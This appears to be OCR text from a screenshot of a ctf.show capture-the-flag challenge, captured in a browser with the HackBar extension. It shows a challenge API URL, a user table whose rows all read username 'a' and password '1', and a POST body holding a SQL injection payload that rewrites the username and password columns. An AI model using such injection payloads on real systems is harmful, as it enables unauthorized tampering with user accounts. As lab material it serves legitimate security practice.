 ID 用户名 密码
1 a 1
2 a 1
3 a 1
4 a 1
5 a 1
6 a 1
7 a 1
控制台 网络 调试器 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar
ncoding SQL XSS LFI XXE Other
http://187348ee-166e-4fad-8af2-d531855a75d9.challenge.ctf.show/api/?page=1&limit=10
Post data Referer User Agent Cookies Clear All
password=1',username='a'#&username=1